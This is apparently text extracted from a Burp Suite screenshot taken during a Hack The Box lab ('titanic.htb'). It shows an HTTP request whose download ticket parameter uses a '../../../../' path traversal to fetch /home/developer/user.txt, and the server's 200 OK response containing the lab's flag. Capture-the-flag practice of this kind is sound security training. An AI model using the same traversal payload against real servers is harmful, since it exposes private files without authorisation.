 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /download?ticket=../../../../home/developer/user.txt
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 10:49:44 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Thu, 08 May 2025 10:32:04 GMT
8 Cache-Control: no-cache
9 ETag: "1746700324.311345-33-3221623182"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 7d497ac89f4024e3ac9a82a950fc95d3
14